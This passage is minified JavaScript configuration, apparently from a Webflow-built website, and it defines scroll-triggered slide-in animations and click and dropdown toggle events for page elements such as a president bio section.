7",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-843"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-839":{id:"e-839",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-836"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-841":{id:"e-841",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-838"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-847":{id:"e-847",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457e4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457e4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-848":{id:"e-848",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-845"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1640cf4cfdd},"e-849":{id:"e-849",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|6587b8db-e10f-f60a-b147-5196627f58f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|6587b8db-e10f-f60a-b147-5196627f58f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x1660d9b0222},"e-851":{id:"e-851",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|a9c6c8a9-bfd7-cfd6-6cef-c2c6cf52192e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|a9c6c8a9-bfd7-cfd6-6cef-c2c6cf52192e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x1660d9b0602},"e-859":{id:"e-859",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-860"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|6d8a723e-9fed-26f7-cabd-5fd162223fcf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|6d8a723e-9fed-26f7-cabd-5fd162223fcf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1660e5ba6ce},"e-937":{id:"e-937",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-938"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c41a882cb44e|cf08d563-a144-a209-08bf-da1185ee5304",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c41a882cb44e|cf08d563-a144-a209-08bf-da1185ee5304",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"RIGHT",effectIn:!0},createdOn:0x1662e68ba5c},"e-939":{id:"e-939",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-940"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".dropdown-toggle-7.president-bio-toggle",originalId:"5fff5d3c7a15c411ef2cb444|b59b720b-0cd7-9be1-503e-773b410af9e3",appliesTo:"CLASS"},targets:[{selector:".dropdown-toggle-7.president-bio-toggle",originalId:"5fff5d3c7a15c411ef2cb444|b59b720b-0cd7-9be1-503e-773b410af9e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16631113391},"e-940":{id:"e-940",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-939"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".dropdown-toggle-7.president-bio-toggle",originalId:"5fff5d3c7a15c411ef2cb444|b59b720b-0cd7-9be1-503e-773b410af9e3",appliesTo:"CLASS"},targets:[{selector:".dropdown-toggle-7.president-bio-toggle",originalId:"5fff5d3c7a15c411ef2cb444|b59b720b-0cd7-9be1-503e-773b410af9e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16631113396},"e-941":{id:"e-941",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-942"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".dropdown-toggle-4",originalId:"5fff5d3c7a15c411ef2cb444|74e8d65e-a0c4-0090-4a47-6fb446443e56",appliesTo:"CLASS"},targets:[{selector:".dropdown-toggle-4",originalId:"5fff5d3c7a15c411ef2cb444|74e8d65e-a0c4-0090-4a47-6fb446443e56",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1663122fdca},"e-942":{id:"e-942",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-941"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".dropdown-toggle-4",originalId:"5fff5d3c7a15c411ef2cb444|74e8d65e-a0c4-0090-4a47-6fb446443e56",appliesTo:"CLASS"},targets:[{selector:".dropdown-toggle-4",originalId:"5fff5d3c7a15c411ef2cb444|74e8d65e-a0c4-0090-4a47-6fb446443e56",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1663122fdce},"e-1237":{id:"e-1237",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"320990c3-d8fd-9084-d86e-dbe22f3693f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"320990c3-d8fd-9084-d86e-dbe22f3693f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165f2d61fe9},"e-1241":{id:"e-1241",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1242"}},mediaQueries:["main","medium","small","tiny"],target:{id:"320990c3-d8fd-9084-d86e-dbe22f3693f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"320990c3-d8fd-9084-d86e-dbe22f3693f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165f2d61fe9},"e-1273":{id:"e-1273",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1274"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1676157c0a1},"e-1274":{id:"e-1274",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1273"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1676157c0a4},"e-1278":{id:"e-1278",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1279"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f2fe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f2fe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1677d1ca12a},"e-1279":{id:"e-1279",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f2fe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f2fe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1677d1ca12f},"e-1288":{id:"e-1288",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1289"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7b289e82-1b26-7d1a-b1ab-4b29e26f967c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7b289e82-1b26-7d1a-b1ab-4b29e26f967c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16780187d43},"e-1326":{id:"e-1326",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f04",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f04",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1678061955f},"e-1328":{id:"e-1328",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1329"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f06",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f06",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1678061955f},"e-1330":{id:"e-1330",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1331"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f08",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f08",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1678061955f},"e-1350":{id:"e-1350",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c443d82cb3bf|df7343a8-cb9a-fcc6-daf1-778474e3f453",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c443d82cb3bf|df7343a8-cb9a-fcc6-daf1-778474e3f453",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1678a34d9f9},"e-1352":{id:"e-1352",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1353"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c443d82cb3bf|30dff102-269a-807d-f310-9d55b67ee28a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c443d82cb3bf|30dff102-269a-807d-f310-9d55b67ee28a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x1678a3efec6},"e-1354":{id:"e-1354",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1355"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c437b02cb457|f4d7477f-be27-b2aa-d1b6-6ce1361f1832",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c437b02cb457|f4d7477f-be27-b2aa-d1b6-6ce1361f1832",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1678ad2f719},"e-1377":{id:"e-1377",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1379"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee62",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x16276eea79a},"e-1383":{id:"e-1383",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1389"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x16276eceb4a},"e-1384":{id:"e-1384",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1381"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x16276ed46c0},"e-1386":{id:"e-1386",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee5a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee5a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x16276ee64a9},"e-1390":{id:"e-1390",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee6a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee6a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x16276eed988},"e-1391":{id:"e-1391",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1378"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16276c5779b},"e-1393":{id:"e-1393",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x16276ed778b},"e-1394":{id:"e-1394",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1385"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee3e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee3e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16276c5779b},"e-1437":{id:"e-1437",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|6a754069-0b24-061a-15c1-df13bbc0dd86",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|6a754069-0b24-061a-15c1-df13bbc0dd86",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x167a874f9d7},"e-1461":{id:"e-1461",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|fc7826b9-af81-c4b9-4279-179db9f3d90d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|fc7826b9-af81-c4b9-4279-179db9f3d90d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x167aebadfc1},"e-1477":{id:"e-1477",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1478"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5992",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5992",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x167b8dd88c0},"e-1481":{id:"e-1481",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1482"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|d724f214-f639-8ac0-ff41-1594c1f9cd3d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|d724f214-f639-8ac0-ff41-1594c1f9cd3d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:10,direction:"LEFT",effectIn:!0},createdOn:0x167b8de9084},"e-1485":{id:"e-1485",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1486"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".nav-dropdown",originalId:"5fff5d3c7a15c4e8d42cb482|ee868c3e-7625-e778-d184-e6492deba8b3",appliesTo:"CLASS"},targets:[{selector:".nav-dropdown",originalId:"5fff5d3c7a15c4e8d42cb482|ee868c3e-7625-e778-d184-e6492deba8b3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x164796b4878},"e-1486":{id:"e-1486",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1485"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".nav-dropdown",originalId:"5fff5d3c7a15c4e8d42cb482|ee868c3e-7625-e778-d184-e6492deba8b3",appliesTo:"CLASS"},targets:[{selector:".nav-dropdown",originalId:"5fff5d3c7a15c4e8d42cb482|ee868c3e-7625-e778-d184-e6492deba8b3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},cr